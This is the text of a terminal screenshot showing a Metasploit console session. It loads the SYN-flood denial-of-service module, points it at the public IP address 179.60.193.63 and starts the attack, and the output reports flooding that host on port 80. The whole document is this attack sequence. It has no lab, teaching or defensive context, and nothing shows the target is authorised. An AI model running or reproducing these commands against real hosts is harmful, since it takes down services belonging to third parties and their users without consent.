 Terminal
File Edit View Search Terminal Help
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v4.16.6-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 297 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(synflood) > set rhost 179.60.193.63
rhost => 179.60.193.63
msf auxiliary(synflood) > exploit
[*] SYN flooding 179.60.193.63:80...